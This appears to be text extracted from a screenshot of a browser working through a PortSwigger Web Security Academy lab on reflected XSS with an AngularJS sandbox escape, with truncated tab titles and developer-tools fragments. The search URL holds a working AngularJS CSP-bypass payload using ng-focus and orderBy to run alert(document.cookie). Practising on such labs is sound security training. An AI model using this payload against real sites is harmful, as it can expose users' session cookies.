 Lab: Reflected XSS with A
Reflected XSS with Angul
ng-focus angulasjs - Goo
Angular ng-focus Directiv
W3Schools Tryit Editor
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a
Kali Linux
Kali Tools
Kali Do
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a — Visit
This time, search with:
0 search results for '
'
Search the blog
Search
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
Rules
<!DOCTYPE html>
Filter Styl
<html> event scroll
<head> ... </head>
:hov .cls
<body class="ng-scope" ng-app="" ng-csp=""> overflow
element {
<script src="/resources/labheader/js/labHeader.js"></script>
}
<div id="academyLabHeader"> ... </div> overflow
body {
<div theme="blog"> ... </div>
backgro
</body>
!impo
</html>
color:
font-si